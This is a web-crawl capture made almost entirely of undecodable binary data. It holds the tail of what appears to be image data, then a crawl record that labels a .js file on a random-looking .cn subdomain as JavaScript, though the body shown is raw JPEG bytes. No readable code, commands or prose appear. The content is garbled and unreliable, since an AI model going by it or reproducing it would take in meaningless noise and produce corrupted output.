�  �^�BA��� h��` ���Ň�T�QA+� ������҃�}B���C:��N� 2��	��`�l*d!	���E!(���1Ԁ |�tDċ����+�`}y��<5��&����`?̃2�� !��?a$�<� @���!�C!d�&n��H�y�!�Y� Ix�T�,8�I0�55����B+B�@ <!c�����E"�#1��0F@�uA2~�z"5��	<��0C!��l�E�B��9ΡI�+��A�؀h6�@> �4�L�� �\<@`#a��C�9a ,#3B�3c>^�B.�
<����h�H���㺔��ʢ��|�6PC+����P�?�6`��C ؞L��E�L�^ �CB.$Ojb N��<�1�1�H-Ȃ+��EF��I� +�+Ȁ�AH� j5@!"��LF ��dT�?L@`$�#J��M!J��\��94��C�Q�`GS� �K:�cP�T�@6�H��j��.�a1r`F�Y�"�%F�Υg��O:���0�0���&�+�@0� ��&+ܡI��"6�6�]�BbAg$b$�<��n&	(�?��gFg�U`��t�2F;�R�iR�Hu�7��P�xCH���c�x�?g ă|�>�g�Cq�C��?�'A��AN�f:�@.�5Jg�u�P*���B���)�� $�,��Eʢ`��f��a��{�@��{���e�	�A�d�h�"htv��<�0 ��\�R�_�-���Z��TΦ,�T>���'��h~* �=��L�$�Y�?��J��
��4������B0 ��,��I����&6�4�d�5)�@<��|��|�=��� ��Rbf#\�Cr��Nv�\vU&�(rD-� �  �@��2i�a%]����/8%p��6�f�'��C��[�?�X��JjtN�S1T���a���!xFG�]h��+j$]�8�1��0�eb\@���%�Jag
��"�� $�e�L(*H� ��~��4���xFJ�i���x��xfC�$#N�6bY�\-PC0���f\�B��v��|�
`�	�@h*0�)	  �' "�G ��Q�xF��� :��)8!L!J�� �	��/��Bb�b��]>F ��t:CtJ��@�*��+0 $ ���B1�B1PS�X�7����d���+��	�1*!	�%$m�Z&���� $J���[�?����e�E���)��)@���!�U+dAhAd�.��3�O���l:�?��g?!	Ha�$҂%��m?� ��*r�? ���kO���IԺ)!���. o��O��{�]G��I"��*�� r����:c�6��n��g�q��b�|�0�n���BvN���n�����Kh�7Ԣ]���c�A�A/�A�ܧ��֪X���#�$ڤLҜN�C�a�o��Ld����dC��/� �@6Tquƙ����� �'�����n�®d��c�謺�d�廁�p*`����n��@+��D�T� P.5��.�I�a#~�����$�f�� Ψ��p?Ԫ9�@�B�U05N�5.B�X�z؏� 	��B��������¨������%[2�Y>��d����<̧'�|��?0��q���|8k�*d|��R�?�.��Y ��@5�@�f$쉪�R�v	�	Dj�n`Ɖ@T0�"j����1̮9 H�LB� � �n�)B�����ga�O�o ���s}����$Apq���f�n��$���@g�
l�[��	8 ����/pХ�9D���/���J�/���-��)�3�uT���0�Y�L�^s��oïj2}��O �>��j����)&+�ݦA�B�@:@��2�@����@נof�G�^�}�WK@�e�:��L�W�L��*� $ �
 �@�FP	�#�����	�t�^�1��Pߴ�͗n6�|U�T�t�N����0���f���-��Vw1]��V+54�5j�v�:ֳn2�[���6�µ��`c|(C%�A',��D�X�A��0�)�BB-|�j��ku3v}V=�!'�!BfdC�*��A����#����,uh�7W��o��R�6j�L�[��~϶~ �&����&�F% �# ��wBq���@��*$H@k��g���#�Sl5�B�0��JP�h�f�P��6]��i��|��,ڷk�׏o�v489��m��� $�y@A�pw�#������AB/,� ��u5��Y�#WVC �!�TLpw�f�.D�!{5��F��{odC��suj��,�u=�<�.B+���5�:+��� �>��� �����@t�,�0h9�h8�+u�7D�9�+5�	AdB}�9Ld�/˄�%A�?�]�S�vע��y��9}3b�4�����.=�/�y&9<�!D�%@9p�ٟ�i�H�!�ᯛ����:r��c%#c�-�A �D5�!��Di��D�~:4�6|����{��}���1M� [�+���C�8�� ��!`A�l��?��#��@L H�辇����Y����'+P�.n���G��se�~ʚ�x��b�o�����8���N�ﱷ��f-��*#9�Bn3F�19
p��d�[�$��$X�x�||������gA1d��RC���� ��x�z,�!��V;����su��|kW�����4�bm *�;z�CnG}d@! C���:��Ȝ�� dCn�w����>��9�!)�CT�KL�w���y�M�3��s-��:�땶;�~};�c�F�T�.=T����%9��vnK�>4�Ĭ�0��$,�HB0��h��|���~`��bCovY�����K�A���D6�{����D!6��
bCHA�I��MD!2d���
W������ZG$#�2y̤,�Vb�祃;	���ts��1��(C�BUQt �;wT$ɒ͆AUQ	t+P�$�nT��J]M%q�P��	����@������/f�HhZ�ihH�4y�K,-��pHӧ�I��&LQ����g��.|X��ܺ��TQе-�e��Ek�bŲP���E�9s��(�PF��Dz��O�u�Ftc��i��F�!�Pb�X�y���xD��\��4,6��%(t!ҤC-��  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/3970d4b8-e67c-43f4-91fa-776763cbca05.js
body_size: 82406
content:
���� JFIF  H H  �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �: �� 7             	            ��     ��L	A�2                                               �4@r�Pj@    ��           ��  �             �   (  ���z �   4�5��   x����     3@P@ 5�f��6���.` �"d�k��C�P@�\QDh;���LCrTI&f�h�QPr�[נ �G��  Y�(]�ٱ*3�]��בm1�B��mE�n�E+W�4Z���ĕr�qi�Ss#l�iI�IMj�֖ZRmh�ɗ�P���k����aF9����^���:U^�<X�b�Ȉ�{\��6�@��dsW�=IE^rԩ�ְe���+�1�4j �	 - <CD�y;�{�z��R��N�WS9��ϗ����Q>f��cQJ����7�Y~E��~��}�}�x(��W��� �+o-���0jXy�V�t�a�ԙ}T��ho�M����΅z̹�T������Q���M9��{����H�r���v̼"�����M�B�N[��S���cC� v[99��n  ��.  gɿ�w�0�7�~f�8g�}B���f��67%��^��o��_�s̩�-�����3l|Ο�O=�x��Ѹ����d��5ƣ�Ѽ�K��|�K|1�Df�or�?��oQ�y�C�m�܍J���c{/O<ʲy�Ϟ� I�u������|�/��W$b�f������Oa������<0�X�s'C�>�+D\��ǉ�jz��k��Ҟ�� ���  ��t�^-���|��{=�c�Ǣ;�����b��Ƒ�m[�ƹ�[w7�r��z$������o|��^�/99a����H�e����9�ƙ=�i�F���N���j��zy���oٷ6��l�b-J��r�{}#�6��׿$s�Ϡoؼ�Km�,����>�7�L�i�n{��Q,�z��9V�b1N�,6Q�[;o/)lhl��֜v	 . #x�Z��]�[�^Iʬ��K����g���V� ��lNq ��уu5�E��U�p��~��z>�ݷL����`�Dړ���;x:Sø��=��wM�����i�K_C��|������h�GZ��`�y�� �/�-͞��OȦ����9B-�I,砮�m^d����e�'�Gޞl7V��ҭJqIٞ��mY[���c�����G5�z�E8��̕@��� �{]#d�.?��%��س�L8wArM�^���Ho��پG���맃��_�YT�+�y�)�7��Q��t�%݈���9���`�6�wƶ�O#>�������N�~��9mI��>g�����T�t�$Ϝ���sxW���gG���s���y�..|��N���O��Ӵ��9��Y��,4��T�_����a��..w�sJ�����-��)��!�������%�u�sDB@��=��5�:^���?6�뵡ۆL���T�c��~o��1��y��>��9kk���z쾕�x�h���j�`�x�qno�?�E�.%=2+m���*��۩�����>��j�O��n�}Ƭ�&����q�v6[9[�Ȧ�;����B�k��(Wqo�uH��ʚ��y�I��䎣���r3j<ջS���or�$|�P�c�J�����[���@"! � �_�ف�� r������ܮ���[U��S��ͼ��錕�oy�E����s�3rlV���z��!\ŭ�5�
���A��{7n^7�=��u8g����>������9�`�:���'8�M�n�蹜�u,�vZ�z[s���I��e|�)����6�������r�S�O�x�5�6����y
j/��l��6_O��	 . "���>�v�!-\�ɬ[�m�E�v]����%��4�I�$/�bǵ�=<h�.w��+j���?Z�L�&Zv۱j�w����Ҷ�kh�*�[��H�V��W������cA]nd�l*�h������9ܝ��7}�2���{3�f��]��'!t���e_����M��	 . "��θ߂D}V�n�fB%X�ތ/liɭͳs&��fچG����j&n��5�#��mh
d��˒�5={r�5�d�ɮ5�@L��3sw9qƮBz䯪�s��M���R�&��8�Wa]\��:��I�Ͳ*�A�y��*���P]�t:ϭ�=U" \ Ey͖��^�æl}�|q���#R++؁�=RͬwN�U��v�.*^����G+��L��#~���/�<q����'7{��j������1S2{7+rG�7k��^�,cm�'�N`���5��C'?�5�{�'����G���  v��Ν�7F�WSu|ǠD$ � ��5���n�z�@� 
 ���]3��򧨏7&!�,�Kn�?r�EF���.��$�F@{c��.��O������C@kq�mC����UXcx:S,}^�}e�];M�Kb���{3�g�'�x�$�u�N�R��w�� ��� !�����أNhD" *��Ja^iybUN�ē�GOJ ����s:+mYS�b,sH�3��S$t�-k������pT��rk5���;`h� N�� ,Tq����[��?�����[7�y8u��}���A56�r����@z(���_ P�Hp !��еxKb�9z;�=�V�ee N����=٤���H��Ǔ�7IJ��+���;�̫$V&�Z����� *��Ҏ_vYZ��n��A�k���ct�v �3�#R9
���OV��e��י�k��Y�n`�<�(���d+i�n�S��LpP"! � �K��E������1��0��k*���؝��l��k)��ŋQ;�!� )zH�V����Gn�.�2�zv�K%&Ft^�|T���I9~�_^m.bW1J	]�A�$gKx�qG�Ʈ,7��X����L���ma#l�1[��'̷����	#U~-+]y�Zq�&�e4ϡ���� B)�l��x3Z�};;�%���d�u��c�;M�J6s�/Dx�?�?I�  X���#����д2
|��c����*�lw�N_��@� ]bڍcs�
�d�����z�Z�7==saV�N�q�Ҭ�'����s���\ ��{s�4#�M.j�Y���@�DB@��5��%��5���/����J�oj����K&����)zH�V���F\$wC�����mS�����o��UV����I,��K5uj�ےR����p�S���\��L��{(�!�Dĩ�ɋ]z����\��C�6bH�1؆f��X~���" \ C���М#�F����2T�U+U�+R�բ�n��|��a�P =�ۅb�dN� sF�>P"��P�hz�_�\�e/v{+ؾj���Ĥep�
�&ue�A�+d�H��W6Hͣ��gr2����:/^I]��[��e��mkj���}��
D$ � �s;i�8Kn�wy�GrIP�2�GH�R��X��Y�n�/U �c���݂E��RB+;��<o��z�Hi��Z������,rS�5l�t��GU�i��VQ��J������KFONxXA�Q�9z7Q�-ɫ>ǆ����@nPh�S�*ؒC�F|�E" \ C����5�SZ��I������tvS�2T��o���黼���,^� ��V;ec�D�9,gڧ2�Ʊ�M��⋚����E�se��	�>4|&+��.ncӼ�MK�X�q��������E�3j��)�ZZSh��jY���N�˹��f��	���H���@ "! � �W��Mpn�:R�%؞��V�8�e�G6B�]o���L�]^Ǥw�S�R��� Ǖ����Ԅ).�B;!�,��qb���6F�.��8�,1��[�c'�7(c�9S�h[�څ��L�F�"CT@
[-��-�8�Vg%���pM�t�1���}�O� �� B+������J����X�RP�b�  ��/zd��^�/U  <�����6�R�#����N�{)�Wf;�8�[�MNg�窟#--#R檡#2�;٬b4\�GɭR0�45�^���|�Yf>�
���T]H��q	+F��@�Q���- ��� !�����#�J����K#�iq�"� ,zN�L�|��b�Z"�)V[�w��W�_�i�9�3�|t�綻���dYՑ���/r-*D�R��oV%V`���$<q5W��c-bTd����tϭl���g���2���ń>5Đ�
(X��}i D$ � �s;z�o	mQ��J)=Z�Q�Ӟ���Z&��E��<J�Ց�v6�|?m֏:;te���*[Aˠ�V�b��s*�u�++�,��л~RαF	"n����6�DZ��=ت�Uwk׹�p�P�}�����3Բ砕6�L/|n�Z����V�{c>�}O�iL "! � �;���xKb�.7?R{t��hG6�� ��s	B��%w�C�R�19��������N9��G��2�sk�$����a�^�VT��ĝE�{������� �����D�5k;9z��u��⢕$���,�N����\�h����������Y,�̛$5_L��F-�Xo��m��" \ ��p���J�I�tCg�mR�[uX�O�,��$�Bġ'{�):��C�#��of��.�V�:;eYu=��[h9'�úYS9$#�ך�k�4��,��np:lQ��Z:F�'�[,1���<��C���ȵ��Gc8�}�Hv�Ocd�2%2:5��g�&*=\�ug���R �Hp !�vt��إZ���y�mi�
��O�]��F?�{euJt,:/�W|��]_ng��}9��'U^<�e�����9�!��)&�-�$j��{����=��]kM95�f�{(��b����D������X����$���;)Ei�������_I$�8��f�1�ن�k>�3?�@��� .sg\,���t]�[��V�h�<;荜�w���tLp��?��򛫇c->��,��]ǝ����X�7�0��>�)�YY*I��M�ve�;�L\���Z�c�,�Cݮ�H�j&#q$��$�tX��m}v�_Z���m���\=��$��n���Ȍڦ��NB��v/��	 . <B!����p��*B�f�+aꜟ@_t��FH�,�!(X9��w|���[ī#��)�Ò5����Go��� s;U*-���qd�N�6%� 8N�1$�劫�{L狕��[U��:M��I+8�X���@��*;�%]�Ӟ�ZvJ�/ʼ�̡��B���=zΙ{�ZΒ��" \ x�C������*:�f�l�և�x �A&B{���)z�72��>�xr�>�#����颅$���;Wr-���eYP�Pr��vJ���u�t�T�G�1 ���G������S�%JE�ϛf���Q�9�J+�9�K"I#��Y�ಲJ�~�x�Hp !��pc8GZ�t���SX� �IB�ag���򗫁¾�#��d�n-��2�t6ؙ݈$�� 7�7�|�V�!.S�6~�������`&�L��Z�-��,k�\���eX�.�sX�g>Y�+k���Ak��8%��%�����K�8,�5W��v  DB@��9��Q�n�:>�Y�V�����M���J���I���򗫃{,��ݺ+�T�0:+b��G
�P�� ��=�����Wȳ0��Bܭ� ��\��"f��S(�U5��I�Gf5�`���N1%=�Ka��H5�7�Z�1��k9��)2m�I�m�JNd���&����	 . "���G�����Ś�l9ևk��f)˻�+M(��B¡'|b/�N��h/�ݕ�?��x���Y�B����B8�`��[E쯑f��&��J.!�f&�o����50$L�%�&���l�օH��V�bX.}�L�$J�շYj�j����N�;}���	 . "��3��i�7���d�t���	x�dtz�d�
��)z��*�
���ıXO�ԕ��V�ߘ���tѼ,�ez�7V�2�ݑ��H�>1�1����fF�#%L��Z���Q�v��S\�{�ǧϏ���,��-��>�=�$�I)��I;$$���v������ B�m끼%�J��m��\���[
�<�7�z��(,�;�~R�U�r(c�)���C?|V������ �t�d,�� :j��ܞ�H�RO�Z�T4l��X�� =�UVd�jxG'�Dq[�������4!���fN���>�K-Κ=�x��!
�WG}$=N�/@�Hp !�v�Vo	�ѤtR��G��}1�z.q�Ыe��)
B�ϓ����?U�nMuŘ�sR6E=|V��R!��$E�������㾆�u�6OiP�cu��#��$M�R� ��U�U���f�aQ��?\rhIZ�f�K4.��K�yYe�rI)&�$[�6� ���+W��H�'78
D$ � ��Zk�����Z-�D�����I��ID2�#R|�뎿*:�}s����䎒����;I�	R �ɤYMT�a��4t�W��;-���IZ�$�[�9�7�c�ȺqU6h_ٖ:�:g:�46o[-Gey��9*��^4�K��#��1x�t��L�%��zZ�8 �� B'�mj��קI��
կ][�L�_���%!(�	{�~Tu0��+�׶=�ܨ��N]��
��@�e�	��GM�vm�ٍ�9!p�Fc�D��=BƭѦs���!�e*�itdV.��m�ְ�������u�;�w��1,�9[�+�:������"\�ި��4�=��Z�U[�I.;�Syj��@��aP��1򣪃'7&:�˚�ց�̚�+UR��Z�>����X����;����]l��h=T��ד6���5���V:�Ї�tsZH#�(��n�Z�߉%��G��9�u��pnZ������d�4����" \ ��%�J��e���G��(��Xu��!
 ���ʞ����u�=���:;QRl���ca`:8">r��x�ʿ\���D�������+�D��
�P������K/b����:sG��햓�JK������=�7�]E�EbU�u��,��@"! � �;��O	�[4i]6ZY����&vf�r��9��dH���h;��d�U�W�Stn�v�/������ꐰ��U�V�#a<|Pf�:T���ٯiTOr'	�J�<w��uRi�Q>�g�NH�|�������7[�s��d��/�ݹy�k���k��}Uu���l��؞��܏@�Hp !�S�^اKi�g�j"�������ĕH@����U��d���leMSk�������)U	�/$"���k�*����M��3"�0ǟ!YmHZ��M)\�7wF��w=�	���e�N�~��T�;ej�f�\�7/l�V2��+r�Sh�-t�\�7�m�D��P"! � Nsi-E�zTƜvxV��
�P.�1�$���,*�7��� �[�z�+���v���.��A��E\�#�1��^���bn���P��+V^mICU�T�9�nj�G�T����;� J̉��r6̅�1��9&��l�C)�j��r����:��5���Kr�@��� >si%C��iR�̳µA�%�}�UXH����*���* B��sGi9�w,m��	�s;WfώŞ��C�ݰ���4��o����hՍc�D�n�aR/�}<�� 2� WU��#��45�;+]
|���U����a��@�pBD��4Rw�f��	 . "��:��z4δVxV��7Ĳ�Ն�IT��aPxaI򷭯� =�c��+VD�*�Y�2�L���!�>S��{�9[\�B寡h���Y{��::7�Z"ǖ�V�C�;u�$xG.��9+8���K�Z��ugo1��=���A{W����Ch� DB@�3����K^�5��%l��D���6H�$,*�~���k��  VUd����$(X��!hTmw�/VC���q���hV#����؎���4n�D��,m���h�����׸ ����ct2T�&�V��Ē�����+y�j0�_����:1oXe�>� 	 . !���:��-zTִVp��v�}A|
��6�d�H@XT%��7|��+z�  VEd��Y�6&,a��b-6��,VDlwGb�1���/c��ĵ�������'�᫙�-V��NYJC�6�����6�{H��K��|�[�Z͟�QŲ&`掺�w�H�D$ � �s�Hi;���SZ�Y�+aڅs�E�c|ęR{��� +����� 
ʱ���+b���4 �܂�%.dM?S��{�ˣ\=G�۽�Cf.c���Ws�?dӚN���n�]��L���mJ��s2�<���l.z�5����	�Z�l'���D$ � �s�M�׃���z�Y�+Qu�\��B �������h z+�N�i[4�������8���u_i�A[Gu#W$M�	�b��΂[�۴t猨�W#T�˥�&d�c�Q*cIHs�f*���\�[5S<�
�P#� �� B%������J�֊��j�k��LU\��)B��v`��˰�� 2�c�:;T���4lEN��
��E�~�ؙ�|f��ة���V��V#c��RV(wU]B:��}��QH�9pk��]q�H����XJ>e*�ں|։+h�B���#�d5�" \ C�}�5]�{4i�h��K�ɛ\����r)(B����x|��jz�B����+dd�X@�������!c*�Ŧ;i���f��q�k�̹�ϝ�l�U���`�����*jd��.�h�H�KG�S�ֆl
�lq�&�9�*^Q��(+�D$ � �s;h)��6hSZ��Ȓ%c0���!�x�%!(XY��~z���<�� 
�F�,Y���t"� �$ʑTI���4z�1��3Lu��c+���m���Z�]H�1ژ�E֎����j"�5̈́�%}c;����BV&�5�,:�]/ը+ D$ � �s[H���6(�Z�d���yR�V��������|����  Vb7ia�H����+r��[���+b�ϕ�3�֧-��0�
@,�Q���|�K"9Ȏ��bG� �1G?X�����I�9�|p���%{r�~zPwV��U�X�+.�Ϭ�C�	 . "\��:O��Z4ִ"��   z X4��}������P�cšVU27�׳�)�!U�H���I�yݎ)dUڬ�lcU�O�s��ܸM�b�6�ɬ�O\��!�O�#E�9��)��B���Fh�/��b����PV� ��� �ެ�_>�g%^[�e�L�L��Y�U��
"�	{o����3��̖��o;U��>�.��K�5��4�t#��H����0����Y&SV�m���mQә�^���7#3��P��ͦ��2��2(,�׼��z�l��Gy�.�Y�>d�"Y^�Q$�5�侍v�6��	 . <���M'pL�2gL�/fdř�u��ꍲA������):� ����0[y:�ԝ�����i�����c���	҂!sJ��cf�V����F�����G]kbT��lQ���fA�/��I.�ɬ�Q.��D�N�SJ��3�N�ht��"wɢI�:Mo�����?�A@���  |�⾜�E{[����;7ŃT�I�]��2���q_:n�ݵ��/tU�=lme�$�%�Cj�kXƕ�i'�3(��6K�:�:I�7�,��1żf�G����nc5O����KI�yumUX�1�C��W��t���iu�Ov��C���t���7���cQ&�,�K��)�?&��	 .  �K��Ol���ޭ��Je.-p�v~��W~�gm�}e��������O(}�)
��#5:+G��z?���_����̖`����3�B�㹚�ﮞC�����w
�����cG�a��74kt7�,d�j�'��AG�tqua�n�7}-EN���|��tZ��uA�#�}����;KE���2���y6���I�<�#��6�O�,[X� E��P"! � '���9*�2	�8����nH�n`w�g���ڜu��6Ŏz%�#3����{����/:��_V܎�zU��y�D�vw/z��ڝ���<�꾧�^u���ѯw��z��!���J}����=vj����QP���}е+��k�͢��w�]�o����_�>����)��ѻ#�ֱ'��hw�<T<�������T���
�`�czT�S��P���=^ǵ��k��( "! ��|�������m3�i���8<꺻c����t�=0���G��/��H6E}�W�E�!�YʄT�#9=���y=��V�N��_<���{8�����1�w���fwZ�f~e�~�����v~�T�r"�����:�}���3LN>!��Vu��)�~��t�����s�S�a֥:[���rӞ�ƚm�a��꯱��k������v_e~^�*��Ey��i���'��� ���N㾔�s��P�&�W7vbVv��~��J�/O�0oQ�:���̏C��z��jN:ond�vϛCi��W޺��>rqJ���޼D[SN���v�[�>�|��t��x�SW��:��=E���^\�^��G��=�Y��uo��~�H�����_ҹ�,�N�o\�Z�%��Jy������>��MI�Q㐮g��o��8����|�*�잓����V���:�1_��#_�=5��}��|��DB@��h��7�DHh���ic\EG����*����-6\��U��Cq�1e�r_���:�6(6��zL���<��7�='���w]�t��r�gE���oo�ܟ�~� ��4�te�[B�'<��h&��fn���|@��=+n/�ۗ�ir���#ts)nq��&���I���^_�~��p� Ֆv�8ĸߢİ��N��z�Y�����B�o�f�?G;?�eְ}�Hp  %1��qG)�Q�~��#��jʶ|�m}V����|��Z`��S�|����HW0�i�9�^�Y��)���/g�"G�ɛ����Va�;���Cŧ���C��sGM�x�F�z��$�/R��}2QW�c6�oa�qXޛ���XC�Tmy�l�D�g{��Waf� �7�]���]��x5���  ��  1TFɠt:Ƙ��CZ���ꨈ
 ( d&=@  �@  �� �_ COC�Q� ��j�QM�z��QP�|���_zǐ�� DB@�                                                   �Hp                                                   	 . ���g$�� 	�� ��`�h��#R0�2b���T��N���M*�M                        "! � 8t"�+���7��:hůޕ$̩&I�^�_��FN�\���u33&ѻ�*?��G��BX�̶�ѵ�v�|B��dq�5d�;q�Z�\^	�*�                       " \ Wr7�ބ}aQ��j>��#�U��/Eiİ�#�/fԓ���rB�*C�E��/Yܥe�g���D����{Z½�B��������֯U�x                       D$ � ��L�+,�!Z�d��oHz#� yE�c)i��za/B�����%�S)wB�N��m���Q�
��腕��YJ�g+�K"7?4꺯                        ��� �˽8m��j��-3�(�EN�4���D��^æ�?�ɃV.�$h�cU��;c�7���fJNf[q:���P�!w�!�t�u��J�T�\Ȩ�N���                       �Hp�|�Ўƍk�[r[й��+�����Wʖ�K��Z���*R�Yܗm���F^-���h]U̚B�{%Ms�Z��g-Xoi�^�����U�                       	 .  ��%_   �#�I+W��*+E�D����zy���� #�IT�M�� ި��rH��                       D$ �                                                    ���                                                    ��                                                   " \                                                    DB@�                                                   ��� <    3!61#247 "$5A%&P'`8BD0@��   �r �'.��cb�ɵϑi�"�>E�|�L���-3�Zgȴϑi�"�>E�|�L���-3�Zgȴϑi�"�>E�|�L���-3�Zgȴϑi�"�>E�|�L���-3�Zgȴϑi�"�>E�|�L���-3�Zgȴϑi�"�>E�|�L���-3�Zgȴϑi�"�>E�|�L���-3�Zgȴϑi�"�>E�|�L���-0욀)����`t�"��_	6�"� �~s��9�s���9�|����� �9�u�U
QR9�$_������=H�I��`$� I'�H� $H $ 	 � D�~�p$� 	$�I>D�"@�I��>q,Ŀ8�|�EϞK	$� % 	T@Q>>�OA,�A�A�U���if�ϴ�g�m��&���|�Q��l�Q�}��>�o�j6��j��\�]�}�׉{cV2¯��HRC?ԅ'ĝ#����s;�R�^u�:�6���M5P�� ؊6g �((��¦'\6�Q�<��BO�֞<���,��D}��]�v���ND� ��ˏ�=�Z��a�iO*~l�1�UR ��҈Z���i����S`�-�E�U��{�2Fj*(?n*�uO�羪���{��p5��Nb��5�B\+�$��A�m�c]a�/�r
�HOP�����fU��q�g�,o�2a(n��r����<��	4�*Nȳ��1
���i��8Y���M�y�r
� ��>C�U˳� �uj����D���խ��o�/pLM>�"�]]��Ʋd���ڮ#�ը[����a{_�T�5��Btf�5��mQOJ+Z�HE��nJ&1��3�l����H9����."���.[ڴ���4tcX�r�M�v�{B[	���o�`_ѝm5E���j��-��aP���
�K�T�o��c�:.ւHn�´���B�5�fB:63iV�M3pJ]m�ģ7H=l`��,ٻ4ƾ�O�}#E8��u���Mtl7��p|O@��'V���A�{!�q5���5D>,g���KX��?/iז(�U�%��(�̆��	����f��2��j�כL�`5����#�i���X��
�iy~�D���K�(릮����ccP��s���ᄤ�3�M^�׋����N�MJ��ζ�[���V������S��n��}�|��߷"%֧�^��K&���_��F�f~��qae���x���\��i�n����� ng[�3�i!s���+\Q*=A3�B����ˆM[p�,N�	jH��Z-��CΪ�r>U�~��7&"�j�`{>kEU�")�׭�4�ǎ�ҕ�q0�SaI �i�������0�֯2�l�9�����d��[%�3�wx�t�f�Yf��b�6�j�侀%�d>�+ g���`���g����IY�>�}���9-�'ך���v��9 �*��Xx�H<^5�z��ݕ�e���%�OB�5�@�u\�n:&�ȕxv�=��_Y��Kj��bc��=�p���GR��V��w�)Mm[�f��NB���@��D@���S�ɧ���	@�  ����6k`���-:��Dy��}Ϛ��Ϛ��*�NPE̿�V�j��٤�r�+J6~�\�M�f��(�L��T�:*`���C�Zn�=z�f�Vi@=CdZT(��[ψ#��M�� }l.�?|T����[oj�\��2�YD�ZP隓�5��f+M�WK"�"g]G���Q�R�U&��b���Is��
���\��ϲw:�hX��vR�Z���cb��v�S�Q{����k�#ZC˽U��-櫤�7#���ca�!DEd�ۘ�������;�u��KS{K5��b�wʒi!��<�V�TY1Y�t�l��_��=�v��𣄈����J�h�7�aYs��Vwo�F��姣YD@��h�= n�m�֮ô��K^^�M���>�_,������L�ȴ��tiE@Q��:���i����Z������P�Ʊ��4�4x�
�s�]��b���7��T9�-�}��3���������%J�������5~+�5:-;����G`ن�x*����
�R�c���3�Y�������0��P������+i,�7�+[�=h��k7�U�,y+b7pF�rj�r��ld�����w��p�/%{�=�5��.�dvL�7�s5ex�ٝ�;i�'������e�8��L�5tӇ��W#���E�6k#3O֬�%�.y��&*_7%��\��^�/@��a��OZ*����0zh�yM�L�a�1�G���i��u��D�V��`�j��R��1��e��Hծ�%�,e�H6VN�ݶo6a����#�pVβ�.҄�XS��$36�Dͦk.�8�\eħ#k�[S*&ZA�sO"�%*W}�"�Z���ݲ��4rF�j�<�\%�&`�Ԩ�(����G�^�g�^��c#!Q���i�[�3�y;b���uy`.�`�:��i��Cj��wdޡ�ue��-�0t�:������ֶ�Z6�8�#!;w��`g8ά��Z�����0�������3R�����~�}]�^<|���3��������cV'Nެ���2䍀��k�<�Հ��d-sz�r6�#y���*�x�a�m�̕�k7Z2�}y\v�q@J���ѡ����{X
JrV��#Il,��vK,����R�������KB~ս��yml�>Q�R2z}����ܷ�� >J�`{>j�z@rߪ*���{�W$�pS��M} s�i��5O�EO)ڽD��ER�XPƶ�+60C���W�Ֆ��( ��3� �'άz	�-�n�kY�I(�Hќ���T����5��J��ڋ�(��f���C���Wa�� �\5uR�xb��Z��H���\�"6Y6Rm/��,��323�MWU�����O�Z��*�Տ �%K�{8�6�Vw"ݥed�E�l��dٜ����L�l�5�����!�1Ƴ.�#n�%�%�j�`{>kwy)s�'��~9s�p��G��6| U�R�����]z�\���M2~Wl��Y"BDW��"o#�cߦ��@St��80�� �c�L9Ղl�Dz�zǂ��|�9�p�3�οQWN3��
|0�< ``��g�PQF�KB-�F�䱕�[Y��j֨��Mu���y{�g[�\�O[f����h~Z��yH�7:yb��-�^�g�a��&0b��.�o�+`s�J u�]���[��{���qy��ť�\b�*�&�g �?Pv��J %����=w���^�O�,M�
`���P0\2�� O�����9�%)T�Lp�a��a���|�Wϋ�@S> L�+�6�3J&X��_��U��a�s�J�U�99�b.R]v�K))5d$U��Ʊ5 �ld;C��օ#y�5{�=�!���܏��?�p}G�8 ��5�v�sM/ӑ� ��E����~!���л��>��{`�w��v��|OXɊx��KŔ�`x����d�#��,���42
CJ#3�	��9�@0Lp�S#�7�
<��ǁ>|n�Qo��ȣ�4�����L���&[L9�q��@��E��8�ƪ��7�Z������J<�d�sZ
� ��|����|�w��Sz����yƔ{d�Qc�T2��MG�����_�� 2=�>�ٵ9*�u�/��288PӬ�r�ސ%/R)�����7"#��re�p *q�8�q��a�ȧ�
 �t�w�@+�*qXHan��������1mA /��Mq�Y�' ��թ�R�D䁛k*�1�:��am&��U���9�Ĩ?��� ����ϛ��������Puki�θԇ{;�n1-��v�j�Uu�icg3�*�y{��}��bJvŨ� Pv����|��� �:��IN�$�=M��:cb.��ncJ!�X�1���G��G� a��)�� rG�T���3�`�� c)��� ���Lu�� V���I"7iz�!d��:|���$qYn0��"&�(�K!>q
rM2�j�quN)[)���^�g�r�����������U�c�yJ��6�9��{.!�GL��X�[[R�-a���dB��}G����id�>a���Σ�$���6��c8  ��u���^\=L��w/Y���{G�*�x�� 
p��
�Np�P��b�º8g�SUP��Mr�TxT�˯�uDDHq�ͦ"��
�m���Sn�+O��1֛@M �0��U)Y ;��M]�Ba(�)�x�K�d���v��yoU7Ϧ�����]�j��g���Y��\�*��A@x��7h@ns���n��h�jO�d���� /� 3�?�=�-�i�HZ�#����{ D6�f����y��z� j����,'Q�aTNi +�")K-�ّ��2R	�E��
�A9�L� $�9�8d�.Y_a$��w�u��]T�-�5Y\f� OȪSL͜	'�2�-Қ:d��#w���V����v��������U���������[/;���(��u���p�˕ެ^�x�I�����0���:��A� ���?P+�B���0��:~�� Y���%Q
�}FM�S
���Z�w����gn���@b�Ap��EnU��N��)� Q��uϚ+V�Y�>x�^
w+ �NeK��t� P��'�aue1�H�Fn�q��ձ�����|��?{}���	��fm�|�^j	�&��M�ӵD��Iδ�os��:Md/:�h�d>��ʲ��<T������I�}d?5�x�JL��:���A�O���}����g��`~斧�T��w='A���U�60��T�**����
��KJ�aB�50�p0*����!��:P8=q�S����E���9r�r%���9�~Ce��q��;h(�t̬����7;#�^�g��|{���`T#\�X����5<��F���� *�UF�K���j�_�KY�>�=���>"#�}� �}�_���d?3�ċ�Q�번��	����қF�zL��ᝬy���7�+�W*"�+0\�ݨ2 ,T���]���*Y�~V�	�F�ND[˔�n!*�&C`���B�- eȢ�Lt�P�_Z�Q�$ѣ�M�_D�,��kȧ$��䔳�
�����?iH�<h���j�l_5{�=�5�?��1�@CaC&v�n'�3���4[��+��� �_"�١����]��}��=h��>�G�Υ�9 �3�@�7��xP��n��$��L`������)\��I^��j�3����J�!b��J�EQ�;��pU�#����x|��{��B�K�l�I��z��E� �)�^�V#v�@��6���!I���c((�F��>Bi%�%'�#���������|�������r��|�'O�b����<l��v�c�ə��>UT.jl�c���� ���P� r�@���qrcϨ�>��D�}e+A�j����

